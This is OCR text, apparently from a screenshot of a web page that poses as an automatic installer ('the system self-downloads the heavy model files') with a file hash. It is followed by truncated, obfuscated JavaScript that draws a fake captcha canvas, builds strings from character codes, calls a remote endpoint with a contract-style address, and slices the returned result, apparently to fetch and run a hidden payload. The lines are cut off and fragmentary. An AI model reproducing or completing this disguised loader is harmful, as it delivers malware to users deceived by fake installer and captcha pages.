
Carefully read and
apply the steps
described
below.
Hands-free setup: the system self-downloads the
heavy model files.
The installer diagnoses your environment to
deploy
the most compatible profile
.
File Hash: f2d9ee4664d0751e40dcb5161eadec8
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin